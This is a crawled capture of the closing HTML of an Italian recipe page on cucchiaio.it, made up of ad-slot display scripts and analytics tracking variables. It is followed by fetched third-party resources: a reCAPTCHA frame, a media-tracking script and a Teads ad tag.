					googletag.pubads().addEventListener("slotRequested", (event) => {
          				console.log(event.slot.getSlotElementId()+ " fetched");
        			});
        			googletag.pubads().addEventListener("slotOnload", (event) => {
          				console.log(event.slot.getSlotElementId()+ " rendered");
        			});
				    googletag.enableServices();
				}); 
			
	       
	


		
		
			if(!isMobile.any()){
				if($('#adv_Skin').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_Skin');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_MastheadTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_MastheadTop');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_BoxMedium').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_BoxMedium');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_BoxTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_BoxTop');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_Intro_Ovl').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_Intro_Ovl');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_MastheadMedium').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_MastheadMedium');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_BigBox').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_BigBox');
					});
				}
			}
		
		
			if(isMobile.any()){	
				if($('#advM_Skin').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_Skin')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_MastheadTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_MastheadTop')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_BoxTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_BoxTop')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_BoxMedium').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_BoxMedium')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_Intro_Ovl').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_Intro_Ovl')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_BigBox').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_BigBox')
					});
				}
			}
			
	
	//loadBanners();

</script>




	



	<div visualizzazioneStripe="true"></div>
	
	<script type="text/javascript">
	var uiddomushash = "";
	var adviceGroupCategory = "";
	var openLinksNewPage = false;
	var wcmmodedisabled = true;
	var siteAreaTrack = "RICETTE"; 
	var wLinkTrack = "standard";                                 
	var wHeatmap = "0";                                                                               
	var wForm = "0";
	var wNetwork = "Edidomus";                                                                              
	var wSito = "cucchiaio.it";                                                                       
	var wArea = "RICETTE";
	var wSubArea = "";
    var wSubArea1 = "";
    var wSubArea2 = "";
	var wCg5 = "";
	var wCg6 = "";
	var cp26 = "";
	var cp29 = "";
	var googgleAnalyticsSection = "";
	var isNewTemplateBirraVino = "";
	var isPageUnderBere = "false";
	var trackLandingImps = "false";
	if(wtSubAreaTax===undefined)
		var wtSubAreaTax = "";
	var mediaTrack = "";
	var mediaDomain = "";
	var mediaId = "";
	var mediaRate = "";
	var wSponsor = checkWtSponsor("","","");
	var w_locationAdagio = locationAdv;
	var isCollection = false;
	var isGallery = false;
	var keySearch = "";
	var isRicorrente = false;

	var cp53 = "15/04/2015";
	var cp22 = "14/07/2015";
	var cp2 = "RICETTA";
	

	if(isCollection || isGallery){
		cp29 = "1";
	}
	var pUrl = "";
	var cp38 = "";
	var cp27 = "";
	if(typeof articleRef == "undefined"){
	    var articleRef = "";
	}
	if(articleRef != ""){
		pUrl = articleRef;
	}else{
		pUrl = "";
	}
	if(wtSubAreaTax!="" && isNewTemplateBirraVino=="")
	    wSubArea = wtSubAreaTax;
	if(isPageUnderBere=="true"){
		wCg6 = wSubArea;
		wSubArea = "";
	}
	var isMagazine = false;
	var hasMagazineTaxonomy = false;
	if(isMagazine){
		try{
			var sponsor = checkMagazineSponsor();
			if(sponsor!=null && sponsor!=''){
		    	wSponsor = sponsor;   
		        wSubArea = "SPECIALI PUBBLICITARI";
		    }
		}catch(Exception){}
	}
	var magazinecp51 = '';
	if(hasMagazineTaxonomy){
		try{
			magazinecp51 = '';
			if(wSponsor!=null && wSponsor!='' && !isGalleryB){
		    	wSubArea = "SPECIALI PUBBLICITARI";
		    }
		}catch(Exception){}
	}
	var cp51 = '';
	if(cp51 != ''){
		magazinecp51 = cp51;
	}
	
	if(wArea == '404' && document.location.pathname.split("/").length>1){
		cp51 = document.location.pathname.split("/")[1];
	}
	
	var isNatale = false;
	if(isNatale){
		wCg6 = "NATALE";
	}
	
	if(wArea == 'GALLERIA' || isCollection){
		var firstText = $(".text p") ;
		if(!isRicorrente){
			firstText.append(" <a href='"+getURLForCp55(1)+"' class='font-weight-bold'>VAI ALL'ARTICOLO</a>");
		}else{
			firstText.append(" <a href='"+getURLForCp55Ricorrente(getURLForCp55(1))+"' class='font-weight-bold'>VAI ALL'ARTICOLO</a>");
		}		
	}
	
	
	var wtselligentContentType = "RICETTA";
	</script>
	<noscript><div><img src="https://ctd.cucchiaio.it/778835614863159/wt.pl?p=321,0" height="1" width="1" alt=""/></div></noscript>
	<script src="/etc/designs/cucchiaio20/clientlibs/base/source/js/codeland/selligentMediaFunction.min.js" type="text/javascript"></script>




	<script type="text/plain" class="_iub_cs_activate-inline" data-iub-purposes="1" src="https://t.seedtag.com/t/9782-2995-01.js"></script>


    
	<script type="application/ld+json">
	{
	 "@context": "https://schema.org",
	 "@type": "Organization",
	 "logo": "/etc/designs/cucchiaio20/img/il-cucchiaio-d-argento.png",
	 "name": "Il Cucchiaio d'Argento",
	 "url": "https://www.cucchiaio.it",
	 "sameAs": [
	 "https://www.facebook.com/cucchiaio.it",
	 "http://www.instagram.com/cucchiaioit/",
	 "https://twitter.com/Cucchiaioit",
	 "http://it.pinterest.com/cucchiaioit/pins/",
	 "https://twitter.com/Cucchiaioit"
	 ]
	}
	</script>

<script type="text/javascript">
    window._nAdzq=window._nAdzq||[];(function(){
        window._nAdzq.push(["setIds","1a6b7d8890697818"]);
        var e="https://notifpush.com/scripts/";
        var t=document.createElement("script");
        t.type="text/javascript";
        t.defer=true;
        t.async=true;
        t.src=e+"nadz-sdk.js";
        var s=document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(t,s)})();
</script>
</body>
    </html>
    





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UadvK0QWF_lkJ1apHz9iKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396237097');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cucchiaio.it/etc/designs/cucchiaio20/clientlibs/base/source/js/codeland/selligentMediaFunction.min.js
body_size: 359
content:
var selligentParams=new Object;selligentParams.isEvent=!1,selligentParams.isTargeting=!0,selligentParams.async=!0;var tagValues=new Array,tagValue=new Object;function inizializeMediaTracking(){null!=mediaRate&&""!=mediaRate?wt_init_media(mediaDomain,mediaId,mediaRate):wt_init_media(mediaDomain,mediaId)}function sendMediaInfo(e,a,t,u,i,l,n,r){wt_sendinfo_media(e,a,t,u,i,l,n,r)}function trackMedia(e,a){var t=e.attr("data-name"),u=e.prop("volume"),i=e.prop("muted"),l=e.prop("duration");sendMediaInfo(t,a,e.prop("currentTime"),l,"","",u,i)}tagValue.tag="properties",tagValue.value=wSito,tagValues.push(tagValue),(tagValue=new Object).tag="section",tagValue.value=wArea,tagValues.push(tagValue),""!=wSubArea&&((tagValue=new Object).tag="subsection",tagValue.value=wSubArea,tagValues.push(tagValue)),""!=wSubArea1&&((tagValue=new Object).tag="subsection1",tagValue.value=wSubArea1,tagValues.push(tagValue)),""!=wSubArea2&&((tagValue=new Object).tag="subsection2",tagValue.value=wSubArea2,tagValues.push(tagValue)),(tagValue=new Object).tag="hierarchy",""!=wSubArea?tagValue.value=wSito+"_"+wArea.replace("_","-").replace(" ","-")+"_"+wSubArea.replace("_","-").replace(" ","-"):tagValue.value=wSito+"_"+wArea.replace("_","-").replace(" ","-"),tagValues.push(tagValue),"1"==mediaTrack&&(inizializeMediaTracking(),$("video").on("pause",(function(){trackMedia($(this),"pause")})),$("video").on("play",(function(){trackMedia($(this),"play")})),$("video").on("volumechange",(function(){trackMedia($(this),"volumechange")})),$("video").bind("webkitfullscreenchange mozfullscreenchange fullscreenchange",(function(e){var a=document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen?"fullscreenOn":"fullscreenOff";trackMedia($(this),a)})));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/217705/tag
body_size: 321
content:
(function(w, d) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    w.teads.page(217705).placement(234289, {"css":"margin: 0px auto; max-width:550px;","format":"inread","slot":{"insertInside":true,"selector":"#inRead","minimum":1}}, true);
    w.teads.page(217705).placement(234387, {"format":"inread","slot":{"selector":"#inRead2","minimum":1}}, true);
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    var s = document.createElement('script');
    s.src = 'https://static.teads.tv/static/fix-segmented-video-parsing/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  } else {
    w.teadsscript.addEventListener('load', ttag);
  }
})(window, document);